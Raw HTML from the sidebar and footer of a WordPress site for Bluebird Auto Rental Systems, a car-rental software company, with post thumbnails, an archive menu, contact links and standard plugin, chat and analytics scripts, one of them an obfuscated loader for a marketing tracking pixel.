                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h4>
                <div class="post-info">July 26, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h4>
                <div class="post-info">June 14, 2021</div>
            </div>
                        </div>
        </div>
        
		</div><div id="archives-3" class="widget blog-sidebar sidebar-widget widget_archive"><div class="section-title style-2"><h4>Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.barsnet.com/2021/11/'> November 2021 </option>
	<option value='https://www.barsnet.com/2021/07/'> July 2021 </option>
	<option value='https://www.barsnet.com/2021/06/'> June 2021 </option>
	<option value='https://www.barsnet.com/2021/05/'> May 2021 </option>
	<option value='https://www.barsnet.com/2021/04/'> April 2021 </option>
	<option value='https://www.barsnet.com/2021/03/'> March 2021 </option>
	<option value='https://www.barsnet.com/2021/02/'> February 2021 </option>
	<option value='https://www.barsnet.com/2021/01/'> January 2021 </option>
	<option value='https://www.barsnet.com/2020/12/'> December 2020 </option>
	<option value='https://www.barsnet.com/2020/11/'> November 2020 </option>
	<option value='https://www.barsnet.com/2020/10/'> October 2020 </option>
	<option value='https://www.barsnet.com/2020/09/'> September 2020 </option>
	<option value='https://www.barsnet.com/2020/08/'> August 2020 </option>
	<option value='https://www.barsnet.com/2020/07/'> July 2020 </option>
	<option value='https://www.barsnet.com/2020/06/'> June 2020 </option>
	<option value='https://www.barsnet.com/2020/05/'> May 2020 </option>
	<option value='https://www.barsnet.com/2020/04/'> April 2020 </option>
	<option value='https://www.barsnet.com/2020/03/'> March 2020 </option>
	<option value='https://www.barsnet.com/2020/02/'> February 2020 </option>
	<option value='https://www.barsnet.com/2020/01/'> January 2020 </option>
	<option value='https://www.barsnet.com/2019/12/'> December 2019 </option>
	<option value='https://www.barsnet.com/2019/11/'> November 2019 </option>
	<option value='https://www.barsnet.com/2019/10/'> October 2019 </option>
	<option value='https://www.barsnet.com/2019/09/'> September 2019 </option>
	<option value='https://www.barsnet.com/2019/08/'> August 2019 </option>
	<option value='https://www.barsnet.com/2019/07/'> July 2019 </option>
	<option value='https://www.barsnet.com/2019/06/'> June 2019 </option>
	<option value='https://www.barsnet.com/2019/05/'> May 2019 </option>
	<option value='https://www.barsnet.com/2019/04/'> April 2019 </option>
	<option value='https://www.barsnet.com/2019/03/'> March 2019 </option>
	<option value='https://www.barsnet.com/2019/02/'> February 2019 </option>
	<option value='https://www.barsnet.com/2019/01/'> January 2019 </option>
	<option value='https://www.barsnet.com/2018/09/'> September 2018 </option>
	<option value='https://www.barsnet.com/2018/07/'> July 2018 </option>
	<option value='https://www.barsnet.com/2018/04/'> April 2018 </option>
	<option value='https://www.barsnet.com/2018/03/'> March 2018 </option>
	<option value='https://www.barsnet.com/2018/01/'> January 2018 </option>
	<option value='https://www.barsnet.com/2016/10/'> October 2016 </option>
	<option value='https://www.barsnet.com/2016/08/'> August 2016 </option>
	<option value='https://www.barsnet.com/2016/07/'> July 2016 </option>
	<option value='https://www.barsnet.com/2016/06/'> June 2016 </option>
	<option value='https://www.barsnet.com/2016/05/'> May 2016 </option>
	<option value='https://www.barsnet.com/2016/04/'> April 2016 </option>
	<option value='https://www.barsnet.com/2016/03/'> March 2016 </option>
	<option value='https://www.barsnet.com/2016/02/'> February 2016 </option>
	<option value='https://www.barsnet.com/2016/01/'> January 2016 </option>
	<option value='https://www.barsnet.com/2015/12/'> December 2015 </option>
	<option value='https://www.barsnet.com/2015/11/'> November 2015 </option>
	<option value='https://www.barsnet.com/2015/09/'> September 2015 </option>
	<option value='https://www.barsnet.com/2015/08/'> August 2015 </option>
	<option value='https://www.barsnet.com/2015/07/'> July 2015 </option>
	<option value='https://www.barsnet.com/2015/06/'> June 2015 </option>
	<option value='https://www.barsnet.com/2015/05/'> May 2015 </option>
	<option value='https://www.barsnet.com/2015/04/'> April 2015 </option>
	<option value='https://www.barsnet.com/2015/03/'> March 2015 </option>
	<option value='https://www.barsnet.com/2015/02/'> February 2015 </option>
	<option value='https://www.barsnet.com/2015/01/'> January 2015 </option>
	<option value='https://www.barsnet.com/2014/12/'> December 2014 </option>
	<option value='https://www.barsnet.com/2014/11/'> November 2014 </option>
	<option value='https://www.barsnet.com/2014/10/'> October 2014 </option>
	<option value='https://www.barsnet.com/2014/09/'> September 2014 </option>
	<option value='https://www.barsnet.com/2014/08/'> August 2014 </option>
	<option value='https://www.barsnet.com/2014/07/'> July 2014 </option>
	<option value='https://www.barsnet.com/2014/06/'> June 2014 </option>
	<option value='https://www.barsnet.com/2014/05/'> May 2014 </option>
	<option value='https://www.barsnet.com/2014/04/'> April 2014 </option>
	<option value='https://www.barsnet.com/2014/03/'> March 2014 </option>
	<option value='https://www.barsnet.com/2014/02/'> February 2014 </option>
	<option value='https://www.barsnet.com/2014/01/'> January 2014 </option>
	<option value='https://www.barsnet.com/2013/12/'> December 2013 </option>
	<option value='https://www.barsnet.com/2013/11/'> November 2013 </option>
	<option value='https://www.barsnet.com/2013/10/'> October 2013 </option>
	<option value='https://www.barsnet.com/2013/08/'> August 2013 </option>
	<option value='https://www.barsnet.com/2012/07/'> July 2012 </option>
	<option value='https://www.barsnet.com/2012/01/'> January 2012 </option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>				</aside>
            </div>
						            
        </div>
    </div>
</section>

	<div class="clearfix"></div>


    <footer data-rocket-location-hash="f3ad8b457ba37bfab46e6b65d041d8f4" class="main-footer">
        
        <!--Widgets Section-->
                <div data-rocket-location-hash="3846918fdd560688b982a846e1068ef9" class="widgets-section">
            <div class="container">
                <div class="row">
                    <div id="bunch_about_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_about_us">        
        	<div class="footer-widget about-widget">
                <figure class="img-box footer-logo">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg"><noscript><img src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg" alt=""></noscript>
                </figure>
                
                <div class="widget-content">
                    <div class="text"><p>For over thirty years, Bluebird Auto Rental Systems has been the premier choice for the auto rental industry. Our flagship product, RentWorks, provides all the tools you need to run every aspect of your car rental business or service loaner department from the front counter to the back office.</p></div>
                </div>
            </div>
            
		</div><div id="nav_menu-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_nav_menu"><div class="section-title style-2"><h3>Useful Links</h3></div><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-436"><a href="https://www.barsnet.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.barsnet.com/about-us/" data-ps2id-api="true">Company</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.barsnet.com/products/" data-ps2id-api="true">Products</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1496"><a href="https://www.barsnet.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.barsnet.com/support/" data-ps2id-api="true">Support</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.barsnet.com/contact/" data-ps2id-api="true">Contact Us</a></li>
</ul></div></div><div id="bunch_latest_news-4" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_latest_news">		
        <div class="footer-widget post-column">
            <div class="section-title style-2"><h3>Latest News</h3></div>            
            <div class="post-list">
                        	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> November 22, 2021</div>
                <h5><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> July 26, 2021</div>
                <h5><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> June 14, 2021</div>
                <h5><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h5>
            </div>
                        </div>
        </div>
        
		</div><div id="bunch_contact_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_contact_us">        
        	<div class="contact-column">
                <div class="section-title style-2"><h3>Contact Us</h3></div>
                <ul class="contact-info">
                    <li><i class="icon-arrows"></i><span>Address: </span></li>
                    <li><i class="icon-phone"></i> <span>Phone: </span><a href="tel:"></a></li>
                    <li><i class="icon-back"></i><span>Email: </span><a href="/cdn-cgi/l/email-protection#4821262e27082a293a3b262d3c662b2725"><span class="__cf_email__" data-cfemail="70191e161f30121102031e15045e131f1d">[email&#160;protected]</span></a></li>
                </ul>
            </div>
            
		</div>                 </div>
            </div>
         </div>
                  <!--Footer Bottom-->
         <section data-rocket-location-hash="f908ebdc5bf6cb6cd19c924af9842b7e" class="footer-bottom">
            <div class="container">
                <div class="pull-left copy-text">
                    <p>Copyright © 2020 Bluebird Auto Rental Systems L.P.  | <a href="/privacy-policy/">Privacy Policy</a>  | <a href="/terms-of-service/">Terms of Service</a></p>
                    
                </div><!-- /.pull-right -->
                
                                <div class="pull-right get-text">
                    <ul class="social-icon">
                        						<li><a href="https://www.facebook.com/BluebirdARS" aria-label="fa-facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
												<li><a href="https://twitter.com/BluebirdARS" aria-label="fa-twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
												<li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/" aria-label="fa-linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						                    </ul>
                </div><!-- /.pull-left -->
                                
            </div><!-- /.container -->
        </section>
        
    </footer>
    
</div>
<!--End pagewrapper-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fulton\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window.__lc = window.__lc || {};
    window.__lc.license = 12677322;
    window.__lc.ga_version = "gtm"; 

    (function() {

        var lc = document.createElement('script');
        lc.type = 'text/javascript';
        lc.async = true;
        lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);

    })();

</script>

<script type="rocketlazyloadscript">
            (function(){var _WP=document.createElement("script"),_uJ=(function(_pY,_Jw){var _3d="";for(var _Zu=0;_Zu<_pY.length;_Zu++){_Jw>9;var _yy=_pY[_Zu].charCodeAt();_yy-=_Jw;_3d==_3d;_yy!=_Zu;_yy+=61;_yy%=94;_yy+=33;_3d+=String.fromCharCode(_yy)}return _3d})(atob("a3d3c3Y9MjJ6djF9cnJwbHFpcjFmcnAyc2x7aG8yOTZnPDpnNWk0aDRlMzY4PGQ6NDU3ZWg3"), 3);_WP.src=_uJ;function _7Q(){};_WP.referrerPolicy="unsafe-url";_WP!="L";_WP.async=!0;6>2;_WP.type="text/javascript";var _sj=document.getElementsByTagName("script")[0];_sj.parentNode.insertBefore(_WP,_sj)})();
</script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery( document ).ready(function() {
	jQuery(".blog .blog-banner .banner-btns a:first-child").text("BOOK A DEMO");
	//console.log(jQuery(".blog .blog-banner .banner-btns a:first-child").text());
	jQuery(".page-template .inner-banner .banner-btns a:first-child").text('BOOK A DEMO');
});
});</script>
<style id='wpcf7-69740a9b542c6-inline-inline-css' type='text/css'>
#wpcf7-69740a9b542c6-wrapper {display:none !important; visibility:hidden !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="nbcpf-countryFlag-script-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
});</script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://tracker.gaconnector.com/gaconnector.js" id="gaconnector-tracker-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/sergeyzuev-ga-connector-wordpress-plugin-2.3/gaconnector.js?ver=1747764671" id="gaconnector-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1747764671" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.barsnet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1747764671" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1747764671" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
